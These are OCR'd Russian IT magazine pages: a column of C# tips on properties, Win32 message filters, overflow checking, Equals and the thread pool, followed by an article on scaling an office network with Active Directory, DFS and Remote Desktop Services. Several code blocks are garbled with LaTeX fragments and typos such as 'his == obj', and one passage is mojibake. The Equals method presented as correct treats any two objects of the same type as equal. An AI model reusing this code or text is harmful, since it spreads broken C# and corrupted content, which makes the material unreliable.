

ИСПОЛЬЗОВАНИЕ ПАРАМЕТРОВ / OPTIMIZE И / DEBUG

## Разница между полем и свойством в С#

Очень часто возникает вопрос: «а в чем разница между полем и свойством в C#»? С точки зрения доступа - обычное поле и свойство с доступом get/set ничем не отличаются. Поэтому, ответ на вопросы «что предпочтительней» и «как именно использовать» зависит от контекста программы.

Во-первых, использование свойства нужно, когда необходимо при установке свойству определенного значения, выполнить какие-то действия:

set { param1 = value; DoSomeWorkOnChanged(); }

Во-вторых, использование свойства требуется в том случае, когда нужно проверить присеваемое свойству значение:

set { if (value > 0) param1 = value; }.

Ну и в-третьих, использование свойства целесообразно, когда значение свойства не хранится в классе, а, например, считывается из базы ланных:

```
get { return ReadFormDB(«param1»); }
set { WriteToDB(«param1», value); }
```
## **Перехват Win32-сообщений**

Часто в твоем приложении возникает необходимость перехватить и использовать для своих нужд сообщения Win32. Как это сделать на С#? Очень легко - достаточно задействовать в своем коде интерфейс Windows.Forms.IMessageFilter. Параметры сообщения будут доступны в свойствах m.LParam и m.WParam:

Ловим Win32-сообщения

public class Win32MessageFilter:

System. Windows. Forms. IMessageFilter

```
\left\{ \right.public bool MessageFilter (ref Message m)
  \left\{ \right.//клик левой кнопкой мыши
  if (m.Msg == 513)\left\{ \right.MessageBox.Show("Win32 message WM_LBUTTONDOWN");
     return true:
  \overline{\phantom{a}}return false;
  \mathcal{E}\rightarrowstatic Win32MessageFilter filter =
  new Win32MessageFilter();
static void Main ()
  Application.AddMessageFilter(filter);
  Application.Run(new Form1());
```
Недостаток этого перехвата в том, что тебе придется расшифровывать сообщения по их коду.

## Защита от переполнения - ключевые слова checked и unchecked

В С# существуют такие ключевые слова - checked и unchecked, использование которых поможет предотвратить переполнение целого и повысить безопасность твоего кода. Можно объявить checked-блок:

Контролируем переполнение целого числа

```
byte a = 1:
byte b = 255;
```
### checked

 $\left\{ \right.$ 

```
byte c = (byte) (a + b);byte d = Convert. To Byte (a + b);
Console. WriteLine(" { 0 } { 1 }", b + 1, c );
```
В данном случае, приведение (а + b) от int к byte приведет к исключению. В строке с Convert. ToByte, исключение возникло бы и без ключевого слова checked, но его наличие приводит к возникновению исключения еще и при вычислении аргументов метода Console. WriteLinell. Поскольку иногда переполнение целого числа допускается намеренно, то имеется ключевое слово unchecked, которое отключает контроль за переполнением. Ключевые слова checked и unchecked можно использовать для включения/отключения контроля в олном выражении:

```
checked (c = (byte) (b + a)).
```
Наконец, можно включить контроль за переполнением с помощью флага «/checked» компилятора - если этот флаг присутствует, то нужно явно помечать словом unchecked те участки кода, где переполнение лопустимо.

## РАВЕНСТВО И ТОЖДЕСТВО ОБЪЕК

Очень часто разработчикам приходится писать код для сравнения двух объектов (к примеру, при поиске, сортировке и сравнении отдельных элементов набора (массива). Справедливости ради надо сказать, что с определением равенства и тождественности в .NET Framework дела обстоят не совсем ладно.

У типа System. Object есть метод Equales, который возвращает true для двух «равных» объектов. Вот как выглядит стандартная реализация этого метода в типе Object:

## Стандартная реализация метода Equals

```
public class Object
\left\{ \right.public virtual Boolean Equals (Object obj)
  \left\{ \right.if (his == obj) return true;
     return false;
  \rightarrow\overline{\mathbf{a}}
```
Код выглядит очень просто, однако возникает вопрос - а если аргументы ссылаются на разные объекты? В таком случае методу Equals гораздо сложнее определить, содержат ли объекты одинаковое значение. Иначе говоря, указанная выше реализация метода Equals у типа Object реализует проверку на тождество, но не равенство и поэтому никуда не годится. Поэтому сейчас мы напишем свой, грамотный вариант реализации метода Equals:

### Грамотная реализация метода Equals

```
public class Object
\left\{ \right.public virtual Boolean Equals (Object obj)
    if (obj == null) return false;
    if (this.GetType() != obj.GetType())
      return false;
```

```
return true:
```
Этот метод вполне может использоваться для переопределения метода Equals() в твоем коде для получения равенства типов. Для проверки на тождественность в .NET предусмотрен метод, и ты его, уверен, знаешь -Object.ReferenceEquals().

## НЕМНОГО ОБ ОПТИМИЗАЦИИ КОЛА

Существует два параметра компилятора С#, которые влияют на оптимизацию кода - /optimize и /debuq. В приведенной таблице ты можешь увилеть варианты их использования - как говорится, «почувствуйте разницу»

Если твои эксперименты покажут, что JIT-компилятор CLR не обеспечивает нужной производительности, воспользуйся утилиткой ngen.exe, поставляемой в комплекте .NET Framework SDK, Она компилирует весь IL-код выбранной сборки в машинный код и сохраняет его на диске. При запуске сборки, CLR автоматически проверит наличие предварительно скомпилированной версии сборки, и, если она есть, загрузитее, пропустив предварительную компиляцию.

## K BONPOCY O NOTOKAX

Не могу не затронуть вопрос об эффективном использовании потоков в приложении - часто приходилось видеть, как из мощного оружия улучшения производительности, злоупотребления с потоками приводили к обратному результату. Если говорить точно, то использование потоков всегда приводит к издержкам в работе системы, потому что процессор тратит уйму времени и ресурсов при создании потоков и переключении контекста между ними. С появлением многопроцессорных (многоядерных) систем эта проблема отошла на второй план («правильно, а чего мелочиться с потоками, у меня четыре проца их проглотят и не подавятся: l»), но тем не менее, грамотное использование поточных моделей в . NET-приложениях будет играть на руку разработчику, не говоря уже о росте его профессионализма.

В. NET существует готовое решение для управления собственным пулом потоков. Пул потоков позволяет разработчику найти золотую середину — с одной стороны, малое число потоков экономит ресурсы, а большое - позволяет со всем размахом воспользоваться преимуществами многопроцессорных систем; Пул потоков просто приспосабливается к текущей ситуации: если нужно выполнить много задач и в системе есть больше одного процессора, CLR создаст новые потоки. При уменьшении загруженности, количество потоков будет уменьшено. И тут в руки программиста попадают методы регулирования их количества - SetMaxThreads и GetMinThreads. Как правило, практика показывает, что на работу приложения очень негативно влияет вызов функции SetMaxThreads, потому что манипуляции с максимальным количеством потоков ухудшают, а не улучшают производительность приложения. Если же тебе в приложении требуется больше 25 потоков на процессор, то следует задуматься об архитектуре программы и способах использования потоков в ней.

Вместе с этим, стоит отметить, что в CLR заложен механизм предотвращения слишком частого создания потоков - разрешается создавать не более одного потока в 500 мс. Если тебя такой вариант не устраивает. в приложение можно добавить вызов SetMinThreads, которому можно передать минимальное допустимое число потоков в пуле. Пул быстро создаст указанное число потоков, а если при появлении в очереди новых заданий все потоки будут заняты, он продолжит создание потоков со скоростью не более одного потока в 500 мс.





# Когда размер<br>Имеет значение

## **СПРАВЛЯЕМСЯСПРОБЛЕМАМИ РОСТА ВНУТРИКОРПОРАТИВНОЙСЕТИ**

Редко в небольших компаниях при установке нескольких компьютеров задумываются о будущем расширении. Как правило, строится одноранговая рабочая группа, где каждая система работает независимо от других. Но помере роста сети управлять всемпаркомстановится все труднее, и приходится прилагать большие усилия, чтобыне потерять контроль. Поэтому рано или поздно придется принимать решение по кардинальному переустройству всей сетевой инфраструктуры, чтобы сделать ее более гибкой и управляемой.

ПЕРЕХОД НА ACTIVE DIRECTORY Число компьютеров в подчинении админа может расти по-разному. Это может быть постепенное увеличение количества и качества систем по мере развития компании. Начинают появляться мобильные компьютеры, выделенные сервера, новые сотрудники (а значит, новые рабочие станции), начальство дергает, заставляя поднять WiFi, чтобы гости могли свободно выйти в интернет. Становится необходимым отдельное хранилище файлов, к которому можно бы было получить доступ удаленно и в любое время суток. Появляется необходимость в терминальном доступе, чтобы с одной копией 1С могли работать несколько человек. И так далее, список новых задач можно продолжать. Парк разрастается, а админ начинает наматывать все больше и больше километров по этажам. В такой ситуации хочешь-не хочешь, а приходится думать об оптимизации своего труда. Еще интереснее бывает в том случае, когда рост количества систем произошел скачкообразно. Например, в результате слияния или объединения ресурсов нескольких более мелких структур, в которых уже имеются свои сервисы и, возможно, специфические протоколы и приложения. И главное: завелен опрелеленный порядок, к которому привыкли пользователи, и который нежелательно кардинально менять. Как бы то ни было, но в любом случае тебя ждут определенные трудности и придется заранее предусмотреть все свои действия и рассчитать

время. Мы не будем рассматривать процесс возможной миграции на свободные ОС, а также массовое наращивание вычислительной мощности систем. Постараемся обойтись имеющимся железом, объединяя доступные вычислительные ресурсы.

Вполне естественным в случае роста компании булет перехол на ломенную структуру. В этом случае достигается требуемая централизация настроек, можно легко организовать правильный доступ к сетевым ресурсам, интернету, контролировать на клиентских ОС настройки и наличие только нужных пользователю приложений. Процесс поднятия контроллера домена со всеми тонкостями уже описывался в журнале (см. «Первый шаг навстречу Active Directory» в ][ 04.2007 и «Влабиринте AD» ][ 11.2008), поэтому остановимся лишь на основных рабочих моментах.

Прежде, чем установить роль «Доменные службы Active Directory», запустить мастер установки доменных служб Active Directory (dcpromo) и подключить к домену компьютеры пользователей, следует собрать информацию от пользователей следующего характера: ФИО, сетевое имя системы (текущее и желаемое), логин, пароль (для первого входа), список программ, необходимость доступа к сетевым ресурсам, использование интернет-сервисов, местонахождение компьютера. Такая бумага с одной стороны поможет лучше сориентироваться и более качественно подготовиться к переходу, с

другой стороны является своего рода подстраховкой, чтобы пользователь потом не жаловался, почему у него вдруг перестала работать аська. Особое внимание уделяем структурам организации, в которых используется специфическое ПО. В первую очередь, бухгалтерии, где и «своих» программ более чем предостаточíî, è ïðåäñòàâèòåëè ýòîãî îòäåëà, êàê ïðàâèëî, не могут внятно объяснить, что им действительно нужно, и как они там вообще работают. Но чуть что случись, гнев начальства обрушится, естественно, на админа. Далее ставим КД и тестируем подключение к домену одной-двух систем, если проблем не обнаружено, заводим последовательно всю сеть. Так как после ввода в домен пользователь уже не будет являться локальным администратором, могут возникнуть грабли с доступом к некоторым данным на NTFS разделе, возможно, перестанут запускаться программы, или окажутся нелоступными некоторые файлы настроек и данных. Первый вход под учетной записью пользователя должен сделать сам администратор, чтобы убедиться, что все работает. При необходимости нужно скорректировать параметры доступа. Чтобы в первые дни не бегать лишний раз, лучше сразу активировать удаленный доступ к компьютерам по RDP или настроить любой другой способ, если это не было сделано ранее (об удаленном управлении Windows читай в статье «Незримое присутствие», опубликованной в предыдущем номере ][).



В качестве контроллера домена нужно использовать только выделенный сервер, с минимальным количеством ролей (в небольших организациях обычно этой рекомендацией пренебрегают, но тут уж ничего не поделаешь). Учитывая, что КД является сердцем сети, необходимо гарантировать отказоустойчивость и доступность сервиса, поэтому КД должно быть два. В удаленных филиалах, имеющих большое количество компьютеров, также желательно присутствие «своего» КД, который будет реплицировать данные с основного КД. Лучше, если это будет контроллер домена только для чтения (Read-Only Domain Controller, RODC), при его использовании пользователи смогут без проблем регистрироваться даже при отсутствии доступа в интернет, а компрометация или кража RODC не повлечет нарушения функционирования всего леса.

Наверное, не стоит даже напоминать о необходимости создания резервной копии перед проведением важных перестроек.

**ХРАНЕНИЕ ДАННЫХ** При небольшом количестве компьютеров и малом объеме общих данных пользователи обычно обмениваются файлами через гостевые папки. Расширение количества систем заставляет задуматься о доступности информации и более эффективном хранении данных, ведь при множественных сетевых подключениях компьютер начинает ошутимо тормозить. Здесь самое время вспомнить о распределенной файловой системе (Distributed File System, DFS). Пользователь получит более прозрачный механизм доступа к сетевым ресурсам, ведь все общие ресурсы будут объединены в единое пространство имен, и не нужно будет каждый раз искать компьютер, на котором находятся нужные файлы. Учитывая, что данные одновременно хранятся на нескольких компьютерах с автоматической репликацией, получаем возможность более равномерно распределить нагрузку и увеличить доступность данных, в случае выхода из строя одной из систем, где находился сетевой ресурс. Репликация использует механизм, получивший название удаленное разностное сжатие (Remote Differential Compression - RDC), при котором по сети передаются лишь различия, что уменьшает трафик. Отслеживается актуальность содержимого, поэтому сервер, который долгое время был недоступен, не сможет переписать обновленные данные.

В принципе, DFS можно активировать и без Active Directory в режиме Standalone (автономный), но в таком случае не используется репликация, а доступность данных будет зависеть от работоспособности сервера, хранящего информацию о структуре DFS.

В статье «Страж файлового дерева», опубликованной в декабрьском номере ] [ за 2007 год, подробно говорилось о реализации DFS на Win2k3. В Win2k8/R2 v DFS появились новые возможности, и немного изменился принцип настроек. Так DFS реализован в виде сервисной роли файловых служб. Для установки следует активировать роль «Файловые службы» и затем на этапе выбора служб ролей включить два пункта «Пространства имен DFS» и «Репликация DFS». На следующем шаге мастера можно создать пространство имен или отложить этот шаг и организовать Namespace при помощи консоли. Затем следует выбрать тип создаваемого пространства имен. Так как у нас используется Active Directory, тип «Изолированное пространство имен» нам не подходит. Поэтому отмечаем «Пространство имен на основе домена» и переходим к следующему шагу, где указываем учетную запись (должна входить в группу админов домена), от имени которой мастер будет выполнять все настройки. И, наконец, последняя установка позволяет добавить сетевые папки в пространство имен. Просто выбираем систему, затем сетевой ресурс и указываем имя. По окончании нажимаем Установить и ожидаем завершения работы мастера.

В консоли все делается проще:

> ServerManagerCmd -install FS-DFS FS-DFS-Namespace \ FS-DFS-Replication

Дальнейшая настройка производится при помощи консоли DFS, ярлык для запуска которой находится в меню Администрирование. В частности, рассмотрим, как настроить реплицирование данных. Добавляем еще один объект, который в пространстве имен DFS будет связан с текущей папкой. Выбираем в окне консоли первую папку и в контекстном меню пункт «Добавить конечный объект папки», указываем еще один сетевой ресурс. Мастер запросит создать группу репликации для выбранных объектов, соглашаемся. В дальнейшем, при добавлении новых папок в группу, настроить репликацию можно будет при помощи мастера репликации папок.

В некоторых ситуациях необходимо изменение файлов, расположенных в одной сетевой папке, остальн ые используется лишь для доступности и резервного копирования. В DFS, реализованной в Win2k8, эта задача решается просто, достаточно установить нужную папку в режим «Только чтение». Папки для чтения предназначены только для реплицирования в них данных, которые не нужно менять. Это могут быть отчеты, файлы установки, да и, в принципе, любые файлы (например,





Настройка пространства имен при добавлении роли DFS

веб-сервера, о чем ниже), если такая необходимость возникла. Для включения режима для чтения выбираем группу репликации, переходим во вкладку Членства и, выбрав нужную сетевую папку из контекстного меню, шелкаем «Сделать доступным только для чтения». Пользователи, обращающиеся к сетевым ресурсам, видят список всех ресурсов, часто тех, к которым они не должны иметь доступа.

Это отвлекает их от работы, они пытаются открыть такую папку или файл. При этом службы аудита заносят в системный журнал большое количество варнинговых сообщений. Еще один неприятный момент: если пользователь увидит файл типа «Уволить.doc» он, естественно, будет нервничать и создавать нерабочую обстановку. Новая функция — перечисление на основе доступа (Enable Access-Based

## Полезные инструменты при переходе на Active **Jirecory**

Переход на Active Directory представляет собой достаточно трудоемкий процесс, который требует тщательного планирования. Чтобы уменьшить количество спорных вопросов, Microsoft выпустила ряд утилит.

Microsoft Assessment and Planning Toolkit - инструмент широкого применения, позволяющий собрать данные (без установки агентов, используя WMI) об установленном оборудовании, системных настройках и установках безопасности, а затем выдать рекомендации по возможности использования ряда сервисов (Hyper-V, SQL и так далее). И хотя Active Directory в списке нет, общую картинуты все же получишь.

Подобная утилита Active Directory Sizer tool, которая на основании введенной админом информации (количество доменов, топология, наличие Exchange) помогает определиться с системными требованиями. К сожалению, Active Directory Sizer tool ориентирован под домен на Win2k, поэтому в современных ОС может помочь лишь при общем анализе ситуации.

Утилита ADTest. ехе позволяет провести нагрузочное тестирование сервера Active Directory и оценить потенциал имеющегося оборудования.

При слиянии двух и более организаций придется либо настраивать доверительные отношения между доменами, либо организовать один домен. В последнем случае будет полезен инструмент Active Directory Migration Tool (ADMT), предназначенный для переноса учетных записей пользователей и компьютеров, а также группы в другой домен. Мастер позволяет проверить параметры миграции перед переносом данных и убедиться в отсутствии конфликтов.



## Добавляем еще один объект для репликации

Enumeration, ABDE) — как раз и позволяет решить эту проблему. С ABDE пользователи видят только разрешенные файлы и каталоги. Суть в следующем: после включения в корне DFS все ссылки будут иметь связанный дескриптор безопасности, что дает возможность скрыть от пользователя те файлы, на которых у него нет прав. По умолчанию функция ABDE для пространств имен отключена. Активировать достаточно просто. Для этого используется консольная утилита dfsutil. Включаем:

> dfsutil property ABDE \\synack.ru\ Namespace1 Пространство имен \\synack.ru\

Namespace1: ABDE BKЛЮЧЕНО

Для примера установим разрешение на чтение списка файлов группе админов домена:

> dfsutil property acl grant \\srv1\ Namespace1\docs "SYNACK\ Domain Admins": R Protect Replace

Примечание: если сетевой ресурс находится на системе ниже Win2k8/Vista, то указанные параметры не сработают. При попытке их использования получим ошибку. Также в консоли DFS обращает на себя внимание новая вкладка Репликация. Дело в том, что в Win2k8 для репликации папки SYSVOL вместо службы репликации файлов используется DFS. Настройки в указанной вкладке позволяют установить квоты, выбрать каталог для промежуточных файлов и определить действия при конфликтах. В случае если DFS запущен на контроллере RODC, DFS для SYSVOL автоматически устанавливается в режим «только для чтения».

В Win2k8R2 появились новые функции, и возможности DFS не ограничиваются лишь работой с сетевыми папками. Так в DFS теперь можно настроить отказоустойчивые кластеры как часть группы репликации, причем кластеры поддерживаются как в Standalone, так и в Domain-based DFS.

**РУЛИМ ТЕРМИНАЛАМИ** В большинстве повседневных задач обычному пользователю хватает компьютера с небольшой мощностью,



## **Установка служб ролей удаленных рабочих столов**

и только некоторые приложения требуют более производительных систем, но нужны они не часто. Выход из ситуации прост: установить один мощный комп, а пользователи будут подключаться к нему по протоколу RDP, используя  $c$ лужбу терминалов. Такой полхол, кроме прочего, позволяет сэкономить и на лицензиях. При увеличении количества компьютеров и объединении офисов возникнет необходимость пересмотреть существующие настройки, чтобы к TS (Terminal Services) могли подключаться удаленные пользователи, а также распределить увеличившуюся нагрузку между имеющимися серверами. В Win2k и Win2k3 поставленные вопросы решались танцами с бубном, но в Win2k8 появились новые функции, которые практически полностью снимают все проблемы с настройкой доступа к TS. Это технология RemoteApp, позволяющая работать удаленно с отдельно выбранным приложением, веб-доступ к службам терминалов (TS Web Access) и шлюз служб терминалов (TS Gateway) (подробно о настройке TS в Win2k8 читай в статье «Зона терминального доступа» в ][ 09.2008). B Win2k8R2 к ним добавилась функция Virtual Desktop Infrastructure (VDI), которая (для пользователя) практически стирает грань между приложением, запущенным на локальной системе и в виртуальной среде.

Также стоит отметить, что в R2 служба Terminal Services стала называться иначе — служба удаленных рабочих столов (Remote Desktop Services, RDS), так что придется привыкать к новому названию. Теперь рассмотрим подробнее отлельные настройки.

Службы RDS являются одной из ролей сервера Win2k8R2, достаточно отметить нужный флажок и затем установить необходимые службы ролей. Перечислять их все не буду, так как назначение понятно из описания, которое приводится здесь же. Причем, если планируется использование «Узла сеансов удаленных рабочих столов», то все приложения на сервере лучше установить после настройки этой роли. Если ранее работавшие приложения после развертывания RDS отказываются запускаться, просто переустанови их, это решит проблему.

При выборе VDI появится запрос на добавление Hyper-V, поэтому сервер должен отвечать всем требованиям, которые предъявляются для установки этой системы виртуализации (подробнее о Hyper-V читай в статье «Гиперактивная виртуальность», опубликованной в ][ 02.2009).

В зависимости от выбранных служб ролей, в мастере будут появляться дополнительные шаги для предварительной настройки их работы.

Если в сети используются компьютеры с ОС, которые поддерживают протокол CredSSP (от Vista и выше), то нужно

